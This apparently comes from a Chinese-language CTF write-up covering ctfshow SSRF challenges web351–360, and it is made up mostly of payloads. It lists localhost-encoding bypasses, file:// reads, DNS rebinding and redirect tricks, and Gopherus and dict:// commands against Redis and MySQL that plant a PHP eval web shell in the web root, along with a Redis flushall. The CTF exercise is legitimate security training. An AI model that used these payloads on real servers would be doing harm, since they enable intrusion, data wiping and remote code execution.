web351
1
2
3
4
5
6
7
8
9
10
11
| <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
?>
|
没有开启open_basedir,可以利用file协议随便读文件了
1
| url=file:///var/www/html/flag.php
|
web352,353
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
if(!preg_match('/localhost|127.0.0/')){
$ch=curl_init($url);
curl_setopt($ch, CURLOPT_HEADER, 0);
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
$result=curl_exec($ch);
curl_close($ch);
echo ($result);
}
else{
die('hacker');
}
}
else{
die('hacker');
}
?>
|
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| <?php
$url = 'http://username:password@hostname/path?arg=value#anchor';
print_r(parse_url($url));
echo parse_url($url, PHP_URL_PATH);
?>
|
逆天
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
| url=http://0.0.0.0/flag.php
url=http://0/flag.php
url=http://127.1/flag.php
url=http://127.0.1.3/flag.php
url=http://127.127.127.127/flag.php
url=http://127.0000000000000.001/flag.php
url=http://017700000001/flag.php
url=http://0x7f.0.0.1/flag.php
url=http://0177.0.0.1/flag.php
url=http://localhost/flag.php
url=http://sudo.cc/flag.php
url=http://0x7F000001/flag.php
url=http://localtest.me/flag.php
url=http://2130706433/flag.php
url=http://127。0。0。1/flag.php //×
url=http://127。0.0.1/flag.php //×
url=http://loc£Álhost/flag.php //×
|
web354
1
| if(!preg_match('/localhost|1|0|。/i', $url)){
|
可以选上面的payload也可以拿DNS重绑定打
http://ceye.io/注册绑定127.0.0.1然后记得前面加r
1
| url=http://r.nm1rxx.ceye.io/flag.php //逆天!我的随机地址竟然有1 qAq
|
302跳转
服务器放上代码
1
| <?php header("Location:http://127.0.0.1/flag.php");
|
更改域名A记录
1
2
| 127.0.0.1
url=http://sudo.cc/flag.php
|
web355
要求url解析后的host部分<=5
1
| url=http://127.1/flag.php
|
web356
要求url解析后的host部分<=3
0在linux系统中会解析成127.0.0.1
在windows中解析成0.0.0.0
web357
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
| <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if($x['scheme']==='http'||$x['scheme']==='https'){
$ip = gethostbyname($x['host']);
echo '</br>'.$ip.'</br>';
if(!filter_var($ip, FILTER_VALIDATE_IP, FILTER_FLAG_NO_PRIV_RANGE | FILTER_FLAG_NO_RES_RANGE)) {
die('ip!');
}
echo file_get_contents($_POST['url']);
}
else{
die('scheme');
}
?>
|
FILTER_FLAG_IPV4 - 要求值是合法的 IPv4 IP(比如 255.255.255.255)
FILTER_FLAG_IPV6 - 要求值是合法的 IPv6 IP(比如 2001:0db8:85a3:08d3:1319:8a2e:0370:7334)
FILTER_FLAG_NO_PRIV_RANGE - 要求值不在 RFC 指定的私有范围 IP 内(比如 192.168.0.1)
FILTER_FLAG_NO_RES_RANGE - 要求值不在保留的 IP 范围内。该标志接受 IPV4 和 IPV6 值
302跳转
1
| url=http://39.105.125.61/32jump.php
|
web358
1
2
3
4
5
6
7
8
| <?php
error_reporting(0);
highlight_file(__FILE__);
$url=$_POST['url'];
$x=parse_url($url);
if(preg_match('/^http:\/\/ctf\..*show$/i',$url)){
echo file_get_contents($url);
}
|
1
| url=http://ctf.:haihaihai@0/flag.php#show
|
web359
提示打无密码的mysql
执行一下发现无回显,那就写入shell
py2
https://github.com/tarunkant/Gopherus

因为cURL会解码一次,生成的payload需要再编码一次

web360
打redis
手打:
探测是否需要认证

不用认证直接打命令就可以了
1
| url=dict://0:6379/flushall
|
1
| url=dict://0:6379/set:anz:"\x3c\x3f\x70\x68\x70\x20\x65\x76\x61\x6c\x28\x24\x5f\x50\x4f\x53\x54\x5b\x31\x5d\x29\x3b\x3f\x3e"
|
1
| url=dict://0:6379/config:get:dir
|

1
| url=dict://0:6379/config:set:dbfilename:shell.php
|


半自动:

可以发现里面的代码和用dict协议打的大致相同,区别只在于gopherus协议可以一下执行多条命令,而dict协议只能一条条执行
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
| *1
$8
flushall
*3
$3
set
$1
1
$28
<?php eval($_POST[1]);?>
*4
$6
config
$3
set
$3
dir
$13
/var/www/html
*4
$6
config
$3
set
$10
dbfilename
$9
shell.php
*1
$4
save
|
如果需要密码的话可以直接在payload前面加上










